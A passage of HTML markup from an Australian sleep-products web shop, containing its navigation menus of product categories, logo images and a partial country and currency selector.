                        Mouth Guards
                      </a></li><li><a href="/collections/pulse-technology" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Pulse Technology
                      </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nasal Strips
                      </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Migraine Masks
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Homewares
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-homewares" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Homewares
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/smart-pillows" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Smart Pillows
                      </a></li><li><a href="/collections/night-lights" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Night Lights
                      </a></li><li><a href="/collections/essential-oils" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Essential Oils
                      </a></li><li><a href="/products/blackout-stickers-for-electronics-led-lights" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Blackout Stickers
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/bestselling-sleep-products" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Bestsellers
          </a></li>
      
      <li><a href="/collections/sleep-gifts" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Gifts
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-7">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              SHOP BY
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-shop-by" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-7" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  SHOP BY
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anxiety-and-sleep-solutions" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Anxiety &amp; Sleep
                      </a></li><li><a href="/collections/relaxation-for-sleep" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Relaxation
                      </a></li><li><a href="/collections/jet-lag-prevention" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Jet Lag
                      </a></li><li><a href="/collections/menopause-insomnia" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Menopause Insomnia
                      </a></li><li><a href="/collections/sleep-during-pregnancy" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Pregnancy
                      </a></li><li><a href="/collections/restless-legs-treatments" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Restless Legs
                      </a></li><li><a href="/collections/partner-snoring-solutions" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Snoring
                      </a></li><li><a href="/collections/shift-work" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Shift Workers
                      </a></li><li><a href="/collections/sleeping-with-tinnitus" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Tinnitus
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/sale" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Sale
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
        
    >
            
            <img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=500" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=250 250w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=500 500w" width="200" height="80.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=500" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=250 250w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=500 500w" width="200" height="80.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/collections/sleep-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>NEW</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Wearables</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sleep-headphones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sleep Headphones
                                </a></li><li><a href="/collections/silk-satin-hair-bonnets-sleeping-caps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hair Bonnets
                                </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ice Cold Masks
                                </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nasal Strips
                                </a></li><li><a href="/collections/earplugs-for-sleeping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earplugs
                                </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mouth Gaurds
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Health &amp; Body</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/snoozecircles-silicone-earplugs-for-sleeping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earplugs
                                </a></li><li><a href="/collections/magnesium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Magnesium
                                </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mouth Guards
                                </a></li><li><a href="/collections/pulse-technology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pulse Technology
                                </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nasal Strips
                                </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Migraine Masks
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Homewares</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/smart-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Smart Pillows
                                </a></li><li><a href="/collections/night-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Night Lights
                                </a></li><li><a href="/collections/essential-oils" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Essential Oils
                                </a></li><li><a href="/products/blackout-stickers-for-electronics-led-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blackout Stickers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/bestselling-sleep-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li>
              <li><a href="/collections/sleep-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gifts</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/anxiety-and-sleep-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anxiety &amp; Sleep
                                </a></li><li><a href="/collections/relaxation-for-sleep" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Relaxation
                                </a></li><li><a href="/collections/jet-lag-prevention" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jet Lag
                                </a></li><li><a href="/collections/menopause-insomnia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Menopause Insomnia
                                </a></li><li><a href="/collections/sleep-during-pregnancy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pregnancy
                                </a></li><li><a href="/collections/restless-legs-treatments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Restless Legs
                                </a></li><li><a href="/collections/partner-snoring-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snoring
                                </a></li><li><a href="/collections/shift-work" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shift Workers
                                </a></li><li><a href="/collections/sleeping-with-tinnitus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tinnitus
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-original always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/vendors?q=Eco+Modern+Essentials" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--18417065328827__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/au.png"
              width="20"
              height="15"
              alt="Australia"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            AUD $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afghanistan"
                      class="localization-form-v2__image"
                    >
                  
                  Afghanistan | AFN ؋
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Åland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Åland Islands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | ALL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Algeria"
                      class="localization-form-v2__image"
                    >
                  
                  Algeria | DZD د.ج
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | AMD դր.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Ascension Island"
                      class="localization-form-v2__image"
                    >
                  
                  Ascension Island | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaijan"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaijan | AZN ₼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Bahrain"
                      class="localization-form-v2__image"
                    >
                  
                  Bahrain | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladesh"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladesh | BDT ৳
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Belarus"
                      class="localization-form-v2__image"
                    >
                  
                  Belarus | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  Belgium | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benin"
                      class="localization-form-v2__image"
                    >
                  
                  Benin | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bhutan"
                      class="localization-form-v2__image"
                    >
                  
                  Bhutan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia &amp; Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia &amp; Herzegovina | BAM КМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botswana"
                      class="localization-form-v2__image"
                    >
                  
                  Botswana | BWP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brazil"
                      class="localization-form-v2__image"
                    >
                  
                  Brazil | BRL R$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="British Indian Ocean Territory"
                      class="localization-form-v2__image"
                    >
                  
                  British Indian Ocean Territory | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunei"
                      class="localization-form-v2__image"
                    >
                  
                  Brunei | BND $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | BIF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Cambodia"
                      class="localization-form-v2__image"
                    >
                  
                  Cambodia | KHR ៛
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Cameroon"
                      class="localization-form-v2__image"
                    >
                  
                  Cameroon | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada | CAD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cape Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cape Verde | CVE $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="Central African Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Central African Republic | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
                  China | CNY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoros"
                      class="localization-form-v2__image"
                    >
                  
                  Comoros | KMF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo - Brazzaville"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Brazzaville | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="Congo - Kinshasa"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Kinshasa | CDF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Cook Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cook Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
